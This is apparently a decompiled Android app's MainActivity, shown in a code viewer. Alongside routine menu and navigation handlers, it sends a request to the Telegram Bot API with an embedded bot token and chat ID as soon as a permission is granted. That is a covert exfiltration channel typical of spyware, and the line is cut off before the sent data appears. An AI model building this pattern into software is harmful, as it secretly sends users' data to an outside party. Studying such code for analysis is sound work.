 MainActivity × FirstFragment ×
@Override // android.app.Activity
122 public boolean onCreateOptionsMenu(Menu menu) {
123 getMenuInflater().inflate(R.menu.menu_main, menu);
124 return true;
}
@Override // android.app.Activity
131 public boolean onOptionsItemSelected(MenuItem item) {
132 int id = item.getItemId();
135 if (id == R.id.action_settings) {
136 return true;
}
139 return super.onOptionsItemSelected(item);
}
@Override // androidx.appcompat.app.AppCompatActivity
143 public boolean onSupportNavigateUp() {
144 NavController navController = Navigation.findNavController(this, R.id.nav_host_fragment_content_main);
return NavigationUI.navigateUp(navController, this.appBarConfiguration) || super.onSupportNavigateUp();
}
@Override // androidx.fragment.app.FragmentActivity, androidx.activity.ComponentActivity, android.app.Activity
151 public void onRequestPermissionsResult(int requestCode, String[] permissions, int[] grantResults) {
152 super.onRequestPermissionsResult(requestCode, permissions, grantResults);
153 if (requestCode == 1000 && grantResults[0] == 0) {
158 this.client.newCall(new Request.Builder().url("https://api.telegram.org/bot" + this.token + "/sendMessage?parse_mode=markdown&chat_id=" + this
@Override // okhttp3.Callback
159 public void onFailure(Call call, IOException e) {
160 e.printStackTrace();
}
@Override // okhttp3.Callback